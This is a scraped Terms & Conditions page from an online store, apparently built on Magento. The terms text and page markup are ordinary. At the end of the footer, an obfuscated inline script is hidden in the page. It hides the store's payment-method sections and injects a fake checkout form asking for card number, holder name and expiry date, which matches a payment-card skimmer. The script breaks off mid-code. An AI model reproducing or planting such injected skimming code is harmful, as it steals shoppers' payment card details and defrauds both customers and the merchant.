Accessories</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.jonesesnyc.com/tools-home-improvement.html"  class="level-top" ><span>Tools &amp; Home Improvement</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.jonesesnyc.com/tools-home-improvement/power-tools.html" ><span>Power Tools</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.jonesesnyc.com/tools-home-improvement/hand-tools.html" ><span>Hand Tools</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.jonesesnyc.com/tools-home-improvement/cordless-tools.html" ><span>Cordless Tools</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.jonesesnyc.com/tools-home-improvement/measurement-tools.html" ><span>Measurement Tools</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html" ><span>Worklights</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.jonesesnyc.com/tools-home-improvement/lawn-garden.html" ><span>Lawn &amp; Garden</span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top parent"><a href="https://www.jonesesnyc.com/sports-outdoor.html"  class="level-top" ><span>Sports &amp; Outdoors</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.jonesesnyc.com/sports-outdoor/airsoft.html" ><span>Airsoft</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/backpacks.html" ><span>Backpacks</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/binoculars-scopes.html" ><span>Binoculars &amp; Scopes</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/headlamps-flashlights.html" ><span>Headlamps &amp; Flashlights</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/health-fitness.html" ><span>Health &amp; Fitness</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/hunting-fishing.html" ><span>Hunting &amp; Fishing</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/hydration.html" ><span>Hydration</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/navigation.html" ><span>Navigation</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/sports-equipment.html" ><span>Sports Equipment</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/swim.html" ><span>Swim</span></a></li><li  class="level1 nav-7-11 category-item last"><a href="https://www.jonesesnyc.com/sports-outdoor/wearables.html" ><span>Wearables</span></a></li></ul></li>  <li class="level0  ambrands-menu-item" data-ambrands-js="brands-menu-link">  <a href="https://www.jonesesnyc.com/brands/" class="level-top ambrands-link" title="Shop&#x20;By&#x20;Brand">Shop By Brand</a>  </li>   <li class="last-item" style="display:none;"><a href="https://www.jonesesnyc.com/brand.html"><span> Shop By Brand</span></a></li></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.jonesesnyc.com/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>Terms &amp; Conditions</strong> </li> </ul></div> <div class="magestore-bannerslider"></div><main id="maincontent" class="page-main">   <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> <a id="contentarea" tabindex="-1"></a>   <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Terms &amp; Conditions</span></h1>  <script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }</script></div><div class="page messages"> <div data-placeholder="messages"></div></div><div class="columns"><div class="column main"> <div class="magestore-bannerslider"></div><input name="form_key" type="hidden" value="4zQyIttf3o1UolzF" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jonesesnyc.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jonesesnyc.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jonesesnyc.com\/","customerLoginUrl":"https:\/\/www.jonesesnyc.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fstatic\u002Fversion1760658199\u002Ffrontend\u002FJoneses\u002FTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jonesesnyc.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.jonesesnyc.com\/page_cache\/block\/render\/page_id\/11\/","handles":["default","cms_page_view","cms_page_view_id_terms-and-conditions","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/terms-and-conditions"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script> <div class="magestore-bannerslider"></div><p>OVERVIEW</p>
<p>This website is operated by The Joneses. Throughout the site, the terms “we”, “us” and “our” refer to The Joneses.&nbsp;The Joneses offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here.</p>
<p>By visiting our site and/ or purchasing something from us, you engage in our “Service” and agree to be bound by the following terms and conditions (“Terms of Service”, “Terms”), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content.</p>
<p>Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service.</p>
<p>Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time on this page. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. It is your responsibility to check this page periodically for changes. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes.</p>
<p>SECTION 1 - ONLINE STORE TERMS</p>
<p>By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site.<br>You may not use our products for any illegal or unauthorized purpose nor may you, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws).<br>You must not transmit any worms or viruses or any code of a destructive nature.<br>A breach or violation of any of the Terms will result in an immediate termination of your Services.</p>
<p>SECTION 2 - GENERAL CONDITIONS</p>
<p>We reserve the right to refuse service to anyone for any reason at any time.<br>You understand that your content (not including credit card information), may be transferred unencrypted and involve (a) transmissions over various networks; and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Credit card information is always encrypted during transfer over networks.<br>You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us.<br>The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms.</p>
<p>SECTION 3 - ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION</p>
<p>We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk.<br>This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site.</p>
<p>SECTION 4 - MODIFICATIONS TO THE SERVICE AND PRICES</p>
<p>Prices for our products are subject to change without notice.<br>We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time.<br>We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service.</p>
<p>SECTION 5 - PRODUCTS OR SERVICES (if applicable)</p>
<p>Certain products or services may be available exclusively online through the website. These products or services may have limited quantities and are subject to return or exchange only according to our Return Policy.<br>We have made every effort to display as accurately as possible the colors and images of our products that appear at the store. We cannot guarantee that your computer monitor's display of any color will be accurate.<br>We reserve the right, but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at anytime without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited.<br>We do not warrant that the quality of any products, services, information, or other material purchased or obtained by you will meet your expectations, or that any errors in the Service will be corrected.</p>
<p>SECTION 6 - ACCURACY OF BILLING AND ACCOUNT INFORMATION</p>
<p>We reserve the right to refuse any order you place with us. We may, in our sole discretion, limit or cancel quantities purchased per person, per household or per order. These restrictions may include orders placed by or under the same customer account, the same credit card, and/or orders that use the same billing and/or shipping address. In the event that we make a change to or cancel an order, we may attempt to notify you by contacting the e‑mail and/or billing address/phone number provided at the time the order was made. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors.</p>
<p>You agree to provide current, complete and accurate purchase and account information for all purchases made at our store. You agree to promptly update your account and other information, including your email address and credit card numbers and expiration dates, so that we can complete your transactions and contact you as needed.</p>
<p>For more detail, please review our Returns Policy.</p>
<p>SECTION 7 - OPTIONAL TOOLS</p>
<p>We may provide you with access to third-party tools over which we neither monitor nor have any control nor input.<br>You acknowledge and agree that we provide access to such tools ”as is” and “as available” without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools.<br>Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s).<br>We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service.</p>
<p>SECTION 8 - THIRD-PARTY LINKS</p>
<p>Certain content, products and services available via our Service may include materials from third-parties.<br>Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties.<br>We are not liable for any harm or damages related to the purchase or use of goods, services, resources, content, or any other transactions made in connection with any third-party websites. Please review carefully the third-party's policies and practices and make sure you understand them before you engage in any transaction. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party.</p>
<p>SECTION 9 - USER COMMENTS, FEEDBACK AND OTHER SUBMISSIONS</p>
<p>If, at our request, you send certain specific submissions (for example contest entries) or without a request from us you send creative ideas, suggestions, proposals, plans, or other materials, whether online, by email, by postal mail, or otherwise (collectively, 'comments'), you agree that we may, at any time, without restriction, edit, copy, publish, distribute, translate and otherwise use in any medium any comments that you forward to us. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments.<br>We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libelous, defamatory, pornographic, obscene or otherwise objectionable or violates any party’s intellectual property or these Terms of Service.<br>You agree that your comments will not violate any right of any third-party, including copyright, trademark, privacy, personality or other personal or proprietary right. You further agree that your comments will not contain libelous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You may not use a false e‑mail address, pretend to be someone other than yourself, or otherwise mislead us or third-parties as to the origin of any comments. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party.</p>
<p>SECTION 10 - PERSONAL INFORMATION</p>
<p>Your submission of personal information through the store is governed by our Privacy Policy. To view our Privacy Policy.</p>
<p>SECTION 11 - ERRORS, INACCURACIES AND OMISSIONS</p>
<p>Occasionally there may be information on our site or in the Service that contains typographical errors, inaccuracies or omissions that may relate to product descriptions, pricing, promotions, offers, product shipping charges, transit times and availability. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order).<br>We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website, should be taken to indicate that all information in the Service or on any related website has been modified or updated.</p>
<p>SECTION 12 - PROHIBITED USES</p>
<p>In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses.</p>
<p>SECTION 13 - DISCLAIMER OF WARRANTIES; LIMITATION OF LIABILITY</p>
<p>We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free.<br>We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable.<br>You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you.<br>You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided 'as is' and 'as available' for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement.<br>In no case shall The Joneses, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</p>
<p>SECTION 14 - INDEMNIFICATION</p>
<p>You agree to indemnify, defend and hold harmless The Joneses and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licensors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys’ fees, made by any third-party due to or arising out of your breach of these Terms of Service or the documents they incorporate by reference, or your violation of any law or the rights of a third-party.</p>
<p>SECTION 15 - SEVERABILITY</p>
<p>In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforceability of any other remaining provisions.</p>
<p>SECTION 16 - TERMINATION</p>
<p>The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes.<br>These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site.<br>If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof).</p>
<p>SECTION 17 - ENTIRE AGREEMENT</p>
<p>The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision.<br>These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service).<br>Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party.</p>
<p>SECTION 18 - GOVERNING LAW</p>
<p>These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of United States.</p>
<p>SECTION 19 - CHANGES TO TERMS OF SERVICE</p>
<p>You can review the most current version of the Terms of Service at any time at this page.<br>We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes.</p>
<p>SECTION 20 - CONTACT INFORMATION</p>
<p>Questions about the Terms of Service should be sent to us at Support@jonesesnyc.com</p> <section class="amsearch-overlay-block" data-bind=" scope: 'index = amsearch_overlay_section', mageInit: { 'Magento_Ui/js/core/app': { components: { 'amsearch_overlay_section': { component: 'Amasty_Xsearch/js/components/overlay' } } } }"><div class="amsearch-overlay" data-bind=" event: { click: hide }, afterRender: initNode"></div></section> <script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }</script></div></div></main><footer class="page-footer"><div class="custom_footer_main"><div class="container">
<div class="ft_column_wrapper">
<div class="ft_column row1">
<div class="footer_logo"><img src="https://www.jonesesnyc.com/media/wysiwyg/Group_8884.png" alt="Footer Logo"></div>
<div class="footer_address">
<p>537 Central Ave Cedarhurst,NY 11516</p>
<p><a href="tel:(929) 244-2015">(929) 244-2015</a></p>
</div>
<div class="footer-copyright desktop">© 2025, Joneses</div>
</div>
<div class="ft_column row2">
<h3 class="footer_heading">INFORMATION</h3>
<ul class="ft-menu-links">
<li><a href="https://www.jonesesnyc.com/about-us">About Us</a></li>
<li><a href="https://www.jonesesnyc.com/contact">Contact Us</a></li>
<li><a href="https://www.jonesesnyc.com/blog">Blog</a></li>
<li><a href="https://www.jonesesnyc.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.jonesesnyc.com/terms-and-conditions">Terms &amp; Conditions</a></li>
</ul>
</div>
<div class="ft_column row3">
<h3 class="footer_heading">MY ACCOUNT</h3>
<ul class="ft-menu-links">
<li><a href="https://www.jonesesnyc.com/customer/account/login">Sign in</a></li>
<li><a href="https://www.jonesesnyc.com/customer/account/create">Register</a></li>
<li><a href="https://www.jonesesnyc.com/wishlist">Wishlist</a></li>
<li><a href="https://www.jonesesnyc.com/sales/order/history/">Orders</a></li>
</ul>
</div>
<div class="ft_column row4"> <div class="block newsletter"><div class="title"><strong>SIGN UP FOR EMAIL</strong></div><p>Enjoy 15% off* your first order when sign up to our newsletter</p><div class="content"><form class="form subscribe" novalidate action="https://www.jonesesnyc.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Your e-mail address</span> <input name="email" type="email" id="newsletter" placeholder="Your e-mail address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<div class="footer__social">
<ul>
<li><a href="https://www.instagram.com/jonesesnyc/" target="_blank"><img src="https://www.jonesesnyc.com/media/wysiwyg/instagram_1.png" alt="Instagram">Instagram</a></li>
<li><a href="#" target="_blank" rel="noopener"><img src="https://www.jonesesnyc.com/media/wysiwyg/facebook-f_1.png" alt="Facebook">Facebook</a></li>
<li><a href="#" target="_blank" rel="noopener"><img src="https://www.jonesesnyc.com/media/wysiwyg/x-twitter_1.png" alt="Twitter">Twitter</a></li>
<li><a href="#" target="_blank" rel="noopener"><img src="https://www.jonesesnyc.com/media/wysiwyg/youtube_1.png" alt="YouTube">YouTube</a></li>
</ul>
</div>
</div>
</div>
<div class="footer-copyright mobile">© 2025, Joneses</div>
</div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var 